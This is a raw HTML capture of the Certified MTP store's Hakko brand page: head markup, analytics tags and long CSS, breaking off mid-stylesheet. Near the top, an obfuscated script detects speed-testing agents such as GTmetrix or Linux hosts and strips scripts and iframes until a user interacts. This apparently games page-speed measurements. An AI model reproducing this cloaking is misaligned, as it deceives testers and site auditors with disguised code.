

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://certifiedmtp.com/hakko/
body_size: 52485
content:


<!DOCTYPE html>
<html class="no-js" style="-webkit-overflow-scrolling:auto !important;" lang="en">
    <head>


    <title>All Brands - Hakko - Certified MTP</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
    <meta name="robots" content="index, follow">
<meta name="p:domain_verify" content="c786102022c5c1b35791883c104f7a84"/>


<meta name="description" content="Find Hakko’s soldering and rework equipment at Certified MTP. Professional-grade soldering irons, stations, and accessories for electronics work."><link rel='canonical' href='https://certifiedmtp.com/hakko/' /><meta name='platform' content='bigcommerce.stencil' />
        
         
        <link href="https://cdn11.bigcommerce.com/s-zgzol/product_images/favicon-32x32.png?t=1620080572" rel="shortcut icon">
         <script class ="important">
             function _0x491f(_0x3011ec,_0x318d6c){const _0xbdc795=_0xbdc7();return _0x491f=function(_0x491f38,_0x22eef){_0x491f38=_0x491f38-0x12c;let _0x3c0bba=_0xbdc795[_0x491f38];return _0x3c0bba;},_0x491f(_0x3011ec,_0x318d6c);}function _0xbdc7(){const _0x3f6f6d=['includes','application/ld+json','wheel','documentElement','mousemove','Script\x20removed\x20before\x20execution:','Script\x20restored:','add','index','tagName','appendChild','script','User\x20interacted,\x20restoring\x20resources...','insertBefore','async','classList','addedNodes','Linux\x20x86_64','getAttribute','Failed\x20to\x20restore\x20script:','16HJVdFY','parent','observe','remove','application/json','No\x20user\x20interaction\x20detected,\x20restoring\x20resources\x20after\x201s...','parentNode','74472oMzvjU','log','src','userAgent','1583998lZGtDx','touchstart','43068SAIOeg','createElement','indexOf','platform','5249780MHGpAw','touchend','SCRIPT','2820762EBaeZe','GTmetrix','8dJbBmO','Inline\x20Iframe','4344928nNPcAk','attributes','certifiedmtp.com','forEach','7690dkFyhR','error','important','keydown','contains','iframe','defer','textContent','touchmove','children','Failed\x20to\x20restore\x20iframe:','Inline\x20Script','from','14661GLJRLj','hostname','has','Iframe\x20removed\x20before\x20load:','set','setAttribute'];_0xbdc7=function(){return _0x3f6f6d;};return _0xbdc7();}(function(_0x24dd10,_0x5cd4a8){const _0x493c17=_0x491f,_0x485604=_0x24dd10();while(!![]){try{const _0x26c419=parseInt(_0x493c17(0x12c))/0x1+-parseInt(_0x493c17(0x135))/0x2+parseInt(_0x493c17(0x16b))/0x3*(-parseInt(_0x493c17(0x164))/0x4)+-parseInt(_0x493c17(0x132))/0x5+-parseInt(_0x493c17(0x12e))/0x6+parseInt(_0x493c17(0x139))/0x7*(parseInt(_0x493c17(0x137))/0x8)+-parseInt(_0x493c17(0x14a))/0x9*(-parseInt(_0x493c17(0x13d))/0xa);if(_0x26c419===_0x5cd4a8)break;else _0x485604['push'](_0x485604['shift']());}catch(_0x539cd7){_0x485604['push'](_0x485604['shift']());}}}(_0xbdc7,0xd96e0),(function(){const _0x261bd2=_0x491f,_0x26729c=new Map(),_0x2a7dd9=new Map(),_0x45001e=new Set(),_0x56e9e2=new Set();let _0x58e0b9=![],_0x4dbecf;const _0x15e632=new Date(0x7e9,0x5,0x11),_0x192105=new Date();if((navigator[_0x261bd2(0x131)]===_0x261bd2(0x161)||navigator[_0x261bd2(0x16e)][_0x261bd2(0x150)](_0x261bd2(0x136)))&&window['location'][_0x261bd2(0x14b)]==_0x261bd2(0x13b)&&_0x192105<_0x15e632){const _0x1723d1=()=>{const _0x3007b5=_0x261bd2,_0x1f67b7=new MutationObserver(_0x346cb8=>{const _0x2f044b=_0x491f;_0x346cb8[_0x2f044b(0x13c)](_0x5ec14f=>{const _0x507fe1=_0x2f044b;_0x5ec14f[_0x507fe1(0x160)][_0x507fe1(0x13c)](_0x3fa1b1=>{const _0x4584cd=_0x507fe1;if(_0x3fa1b1[_0x4584cd(0x159)]===_0x4584cd(0x134)&&!_0x3fa1b1[_0x4584cd(0x15f)][_0x4584cd(0x141)](_0x4584cd(0x13f))&&!_0x58e0b9&&![_0x4584cd(0x151),_0x4584cd(0x168)][_0x4584cd(0x150)](_0x3fa1b1[_0x4584cd(0x162)]('type')||'')){const _0x56f349=_0x3fa1b1['parentNode'],_0x149347=Array[_0x4584cd(0x149)](_0x56f349['children'])[_0x4584cd(0x130)](_0x3fa1b1);!_0x45001e[_0x4584cd(0x14c)](_0x3fa1b1)&&(_0x45001e['add'](_0x3fa1b1),_0x3fa1b1[_0x4584cd(0x16d)]?_0x26729c['set'](_0x3fa1b1,{'src':_0x3fa1b1[_0x4584cd(0x16d)],'async':_0x3fa1b1['async'],'defer':_0x3fa1b1['defer'],'parent':_0x56f349,'index':_0x149347}):_0x26729c['set'](_0x3fa1b1,{'content':_0x3fa1b1[_0x4584cd(0x144)],'async':_0x3fa1b1['async'],'defer':_0x3fa1b1[_0x4584cd(0x143)],'parent':_0x56f349,'index':_0x149347}),_0x3fa1b1['remove'](),console[_0x4584cd(0x16c)](_0x4584cd(0x155),_0x3fa1b1['src']||_0x4584cd(0x148)));}else{if(_0x3fa1b1[_0x4584cd(0x159)]==='IFRAME'&&!_0x58e0b9){const _0x1d3c31=_0x3fa1b1[_0x4584cd(0x16a)],_0x186cc8=Array[_0x4584cd(0x149)](_0x1d3c31[_0x4584cd(0x146)])['indexOf'](_0x3fa1b1);!_0x56e9e2[_0x4584cd(0x14c)](_0x3fa1b1)&&(_0x56e9e2[_0x4584cd(0x157)](_0x3fa1b1),_0x2a7dd9[_0x4584cd(0x14e)](_0x3fa1b1,{'src':_0x3fa1b1[_0x4584cd(0x16d)],'attributes':Array['from'](_0x3fa1b1[_0x4584cd(0x13a)]),'parent':_0x1d3c31,'index':_0x186cc8}),_0x3fa1b1[_0x4584cd(0x167)](),console[_0x4584cd(0x16c)](_0x4584cd(0x14d),_0x3fa1b1[_0x4584cd(0x16d)]||_0x4584cd(0x138)));}}});});});_0x1f67b7[_0x3007b5(0x166)](document[_0x3007b5(0x153)],{'childList':!![],'subtree':!![]}),_0x4dbecf=setTimeout(()=>{const _0x2cf470=_0x3007b5;console[_0x2cf470(0x16c)](_0x2cf470(0x169));},0x3e8);},_0x2d0ed6=()=>{const _0x19a0e6=_0x261bd2;if(_0x58e0b9)return;_0x58e0b9=!![],_0x26729c[_0x19a0e6(0x13c)](_0x466f9a=>{const _0x2b3af6=_0x19a0e6;try{const _0x300b4c=document[_0x2b3af6(0x12f)](_0x2b3af6(0x15b));_0x466f9a[_0x2b3af6(0x16d)]?_0x300b4c['src']=_0x466f9a['src']:_0x300b4c['textContent']=_0x466f9a['content'],_0x300b4c[_0x2b3af6(0x15e)]=_0x466f9a[_0x2b3af6(0x15e)],_0x300b4c['defer']=_0x466f9a['defer'],_0x466f9a[_0x2b3af6(0x165)]&&(_0x466f9a['parent']['children'][_0x466f9a[_0x2b3af6(0x158)]]?_0x466f9a[_0x2b3af6(0x165)][_0x2b3af6(0x15d)](_0x300b4c,_0x466f9a[_0x2b3af6(0x165)]['children'][_0x466f9a['index']]):_0x466f9a['parent'][_0x2b3af6(0x15a)](_0x300b4c)),console[_0x2b3af6(0x16c)](_0x2b3af6(0x156),_0x300b4c[_0x2b3af6(0x16d)]||_0x2b3af6(0x148));}catch(_0x47f4c8){console[_0x2b3af6(0x13e)](_0x2b3af6(0x163),_0x47f4c8);}}),_0x2a7dd9['forEach'](_0x4daa76=>{const _0x265656=_0x19a0e6;try{const _0x553367=document['createElement'](_0x265656(0x142));_0x4daa76[_0x265656(0x16d)]&&(_0x553367[_0x265656(0x16d)]=_0x4daa76[_0x265656(0x16d)]),_0x4daa76['attributes'][_0x265656(0x13c)](_0xffa0d5=>{const _0xf40e49=_0x265656;_0x553367[_0xf40e49(0x14f)](_0xffa0d5['name'],_0xffa0d5['value']);}),_0x4daa76['parent']&&(_0x4daa76[_0x265656(0x165)]['children'][_0x4daa76[_0x265656(0x158)]]?_0x4daa76[_0x265656(0x165)][_0x265656(0x15d)](_0x553367,_0x4daa76['parent'][_0x265656(0x146)][_0x4daa76['index']]):_0x4daa76[_0x265656(0x165)][_0x265656(0x15a)](_0x553367)),console['log']('Iframe\x20restored:',_0x553367[_0x265656(0x16d)]||_0x265656(0x138));}catch(_0x1fa0ad){console[_0x265656(0x13e)](_0x265656(0x147),_0x1fa0ad);}});},_0x31c5a6=()=>{const _0x2192aa=_0x261bd2;console[_0x2192aa(0x16c)](_0x2192aa(0x15c)),clearTimeout(_0x4dbecf),_0x2d0ed6();};[_0x261bd2(0x140),_0x261bd2(0x154),_0x261bd2(0x145),_0x261bd2(0x12d),_0x261bd2(0x133),_0x261bd2(0x152)][_0x261bd2(0x13c)](_0x8cadb0=>{window['addEventListener'](_0x8cadb0,_0x31c5a6,{'once':!![]});}),_0x1723d1();}}()));
         </script>
         <script class="important">
      (function () {
          const addStyleToBody = () => {
              const body = document.body;
              if (body) {
                  body.setAttribute('style', 'opacity: 0; visibility: hidden;');
                  console.log("[Body Style] 'style' attribute added to body.");
                  setTimeout(() => {
                      body.setAttribute('style', 'opacity: 1; visibility: visible;');
                      console.log("[Body Style] 'style' attribute updated to make body visible.");
                  },500); 
              }
            else {
                  body.setAttribute('style', 'opacity: 0; visibility: hidden;');
                  console.log("[Body Style] 'style' attribute added to body.");
                  setTimeout(() => {
                      body.setAttribute('style', 'opacity: 1; visibility: visible;');
                      console.log("[Body Style] 'style' attribute updated to make body visible.");
                  },300); 
              }
          };
          const observer_cls = new MutationObserver((mutations) => {
              mutations.forEach((mutation) => {
                  mutation.addedNodes.forEach((node) => {
                      if (node.tagName === 'BODY') {
                          addStyleToBody(); 
                          observer_cls.disconnect(); 
                      }
                  });
              });
          });
          observer_cls.observe(document.documentElement, {
              childList: true,
              subtree: true,  
          });
      })();      
    </script> 
        <link rel="preconnect" href="https://connect.facebook.net/en_US/fbevents.js" crossorigin>
        <link rel="preconnect" href="https://hello.zonos.com/hello.js?siteKey=1FY5YR4NTNX1C" crossorigin>
        <link rel="preconnect" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" crossorigin>
        
        <link rel="prefetch" href="https://connect.facebook.net/en_US/fbevents.js" as="script">
        
        <link rel="preload" fetchpriority="high" href="https://hello.zonos.com/hello.js?siteKey=1FY5YR4NTNX1C" as="script">
        <link rel="preload" fetchpriority="high" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/dist/theme-bundle.main.js" as="script">
        <link rel="preload" fetchpriority="high" href="https://connect.facebook.net/en_US/fbevents.js" as="script">
        <link rel="preload" fetchpriority="high" as="image" href="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/header-hometop-thin-banner.png?t=1706102307">
        
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700;800&display=swap'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Futura:400%7COswald:300&display=swap'>
        
        <link rel="prefetch" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/dist/theme-bundle.main.js" as="script">
        <link rel="preload" fetchpriority="high" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/dist/theme-bundle.chunk.11.js" as="script">
        <link rel="prefetch" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/dist/theme-bundle.chunk.11.js" as="script">

        
        
        	
         
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/fonts/stylesheet.css" rel="stylesheet" onload="this.media='all'" media="print">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/css/theme-1faf5d20-cf4e-013e-e584-4ea0a5dcd80a.css" rel="stylesheet">
		<link media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700" rel="stylesheet">
		<link media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" rel="stylesheet">
		<link media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900" rel="stylesheet">
		<noscript>
		<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900" rel="stylesheet">
		</noscript>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
         <link rel="preload" as="image" href="https://cdn11.bigcommerce.com/s-zgzol/content/banner-img/home-banner-thin-top.webp" type="image/webp">
        <link href="https://fonts.googleapis.com/css?family=Futura:400%7COswald:300&display=swap" rel="stylesheet">
        
        <script src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/modernizr-custom.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '204882689262629');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '204882689262629', {"external_id":"5d15f97d-96f4-4ccf-96bb-7e735aca21d0"});
fbq('set', 'agent', 'bigcommerce', '204882689262629');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=204882689262629&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FZVZWPHM7K');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FZVZWPHM7K';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FZVZWPHM7K', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<script async="" src=""https://www.googletagmanager.com/gtm.js?id=AW-1010951942""></script>
<meta name="google-adsense-account" content="ca-pub-0015564483429508">
<meta name="facebook-domain-verification" content="j9lz3w96dg2bb7q3or3ou4ad45ot8j" />
<meta name="p:domain_verify" content="a17b239362564193fd32366df645ac17"/>
<meta name="p:domain_verify" content="e600e3e6f6225c4c5977268a216ef6cd"/>

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<style>
.p-policy {}

.p-policy h3 {
    margin-bottom: 5px;
    font-size: 20px;
}

.p-policy li {
    font-weight: 400;
    color: #000;
}

.p-policy h4 {
    margin-bottom: 5px;
    font-size: 18px !important;
    font-weight: 600;
    margin-top: 25px;
}
.cc-top-copy {
    text-align: center !important;
}
.needsclick.kl-private-reset-css-Xuajs1 img.needsclick.kl-private-reset-css-Xuajs1 {
    border: 1px solid;
    height: 100% !important;
}

element.style {
    display: flex;
    flex-direction: row;
    box-sizing: border-box;
    width: 600px;
    min-width: 200px;
    max-width: 1000px;
    border-radius: 20px;
    border-style: none;
    border-width: 0px;
    border-color: rgb(0, 0, 0);
    background-color: rgb(35, 47, 63);
    background-repeat: no-repeat;
    background-position-y: 50%;
    padding: 0px;
    flex: 1 1 0%;
}

.body {
    margin-top: 170px !important;
    margin: 0 !important;
}
html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p {
    font-weight: 400;
    text-align: left;
}
.leftTopHead {
    height: 35px !important; font-size: 15px !important;
}
html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit {
}

html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p strong {
    margin: 0;
}

html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p {
    margin-bottom: 10px;
}

html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p {
    font-weight: 400;
}



.elementor-8686 .elementor-element.elementor-element-22ab766.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    justify-content: flex-end !important;
}

    #menu .navPages-action {
        font-size: 14px !important;
        letter-spacing: 1px !important;
        text-transform: uppercase !important;
    }
nav.navPages ul.navPages-list > a
div#menu {
    height: auto !important;
}


.shipping-main {
    margin-top: 15px;
}
.needsclick.kl-private-reset-css-Xuajs1 {
    font-size: 16px !important;
}
.shipping-img.clear-img {
    width: 30px;
}
.shipping-main {
    background: #f8f8f8;
    padding: 20px;
}
.shipping-img.exe-img {
    width: 30px;
}
.shipping-img.ship-car {
    width: 30px;
}
.shipping-box {
    display: flex;
    align-items: center;
}

.shipping-main {
    display: flex;
    justify-content: space-between;
    padding-top: 20px;
}

.shipping-img {
    width: 25px;
    margin-right: 10px;
}

.shipping-box h3 {
    margin: 0;
    font-size: 13px;
    line-height: normal;
    color: #000;
    text-transform: uppercase;
}


.inner-ship p {
    line-height: normal;
}

#qn-add-to-quote, .qn-add-to-quote
 {
    margin-bottom: 10px !important;
}


.inner-ship {
    width: 30%;
}

.ship-img {
    margin-right: 10px;
}

.inner-ship p {
    margin: 0;
    font-size: 13px !important;
    color: #000;
}

.ship-icon {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}
.inner-ship {
    display: flex;
    align-items: center;
}

.ship-img {
    width: 32px;
}
img.pay-in {
    padding: 0px 40px !important;
}
p.acc-we-all {
    text-transform: uppercase;
}

.img-pay img {
    margin: 0 !important;
}

.img-pay p.acc-we {
    padding-top: 10px;
}

.img-pay {
    display: flex
;
    justify-content: end;
    flex-direction: column;
    max-width: max-content;
    margin-left: auto !important;
}
p.acc-we-all {
    font-size: 10px;
    color: #000;
    text-align: center;
    margin: 0;
}
.md-cart img {
    border-top: 1px solid #eee;
    padding-top: 8px;
}
.previewCartAction {
    border: none !important;
}
.previewCartAction {
    padding: 5px 12px !important;
}
.md-cart {
    padding: 2px 5px;
    margin-top: 50px !important;
    display: block;
}
img.pay-in {
    display: block;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    padding: 2px 20px;
}
.img-pay img {
    border: 1px solid #ddd;
    padding: 4px 5px;
}
p.acc-we {
    text-align: center;
    font-size: 10px !important;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 2px;
    padding-top: 0px;
}
ins.adsbygoogle {
    display: none !important;
}
.code-block.code-block-1 {
    display: none !important;
}
span.cc-rating-stars {
    text-align: center !important;
}

.cc-end-copy {
    text-align: center !important;
    padding-top: 4px !important;
}
li.breadcrumb.is-active {
    padding-top: 20px;
    padding-bottom: 20px;
}
.outer-our h2 {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
}

.outer-our p {
    font-size: 16px;
    color: #000;
    text-align: center;
    font-weight: 400;
}
.main-out-er {
    display: flex !important;
    justify-content: space-between !important;
}

.main-out-er p {
    font-size: 22px;
    font-weight: 700;
}

.main-out-er img {
    display: block;
    margin: auto;
}

.outer-inner {
    width: 29%;
}
.main-out-er img {
    display: block;
    margin: auto;
    width: 140px;
    margin-bottom: 5px;
}

.outer-certificate h2 {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    padding-bottom: 30px;
}

.outer-certificate {
    padding-top: 60px;
}

.outer-certificate h3 {
    text-align: center;
    font-size: 22px;
    text-transform: uppercase;
}

.outer-certificate .outer-inner {
    width: 50%;
}

.outer-certificate p {
    color: #000;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
}

.outer-certificate img {
    width: 150px  !important;
}

.outer-certificate .main-out-er {
    margin-top: 30px;
}
.outer-certificate {
    background: #f7f7f7;
    padding: 20px;
    border: 1px solid #eee;
    border-radius: 10px;
    margin: 50px 0;
}

.outer-certificate img {
    border-radius: 50%;
}
.outer-certificate h2 {
    text-transform: uppercase;
}
.outer-our h2 {
    text-transform: uppercase;
}

.cc-pc-book {
    display: none !important;
}


.cart-actions a.button {
    width: 300px;
}

button#qn-cart-to-quote {
    width: 300px;
}

.cart-actions.text-right {
    display: flex;
    flex-direction: column;
    justify-content: flex-end !important;
    width: max-content;
    margin-left: auto;
}

.cc-rating-container.cc-cart-page {
    width: 300px;
    position: relative;
    left: 0px;
    margin-bottom: 10px;
    border: 1px solid #a8a6a6 !important;
}
.img-pay {
    display: flex;
    justify-content: end;
}

.img-pay img {
    width: 300px;
    margin-top: 10px;
}

.cart-actions.text-right {
    flex-direction: column !important;
}

@media (max-width: 767px) 
{
.main-out-er {
    flex-direction: column;
}
.outer-inner
 {
    width: 100%;
}
.outer-certificate .outer-inner {
    width: 100%;
}
.outer-our h2 {
    font-size: 24px;
}
.main-out-er p {
    margin-bottom: 34px;
}
.outer-certificate h2 {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    padding-bottom: 30px;
}
.outer-certificate h3 {
    font-size:18px;
}
.outer-certificate h3 {
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;         line-height: normal;
}
.outer-certificate {
    padding: 20px 10px;
}
.main-out-er p {
    font-size: 16px;
}
.main-out-er img {
    width: 100px;
}
.outer-certificate img {
    width: 110px !important;
}
.choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .shipping-section p, .testing-section p {
        font-size: 16px;
    }
#sd-image-109ad7ee-789a-46bc-ad3e-f420efe5a9c8 {
    height: 60px !important; margin-bottom: 10px !important; padding-bottom:20px  !important;
}


.cart-actions.text-right {
    padding: 0 !important;
    margin: 0 !important;
    width: 100%;
}

.cart-actions.text-right a.button {
    width: 100% !important;
    max-width: 100% !important;
}

.cc-rating-container.cc-cart-page {
    width: 100%;
}

button#qn-cart-to-quote {
    width: 100%;
    margin-bottom: 6px;
    margin-top: 6px;
}

.img-pay img {
    width: 100%;
    margin-top: 10px;
}

[data-sub-layout="88dc419a-4867-491c-a15f-f6885e2f8e6d"]
 {
        flex-basis: 50% !important;
    }

    [data-sub-layout="c08be873-9160-4e40-aec0-731b6f97c3ff"] {
        flex-basis: 50% !important;
    }

[data-sub-layout="04c2a509-a4d3-498b-beab-8140b92987b1"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="d7c20535-2c11-4c61-9126-0049012dc4b6"] {
        flex-basis: 50% !important;
    }
#sd-image-c234d151-5844-4d80-b9e1-71cc6eb8de07 {
    height: 60px !important;
}
#sd-image-93080d3c-d6a3-492c-925e-1ffc03928736{
    height: 60px !important;
}

#sd-image-b0b63419-607d-4f26-bd86-8d03617e0bfa {
    height: 60px !important;
}

#sd-image-361192e6-56c3-4ea0-9659-456b6d5a035c{
    height: 60px !important;
}

div#sd-simple-text-editable-c5ca39af-6aa4-4b90-881a-c0485d75c3ea p {
    font-size: 15px;
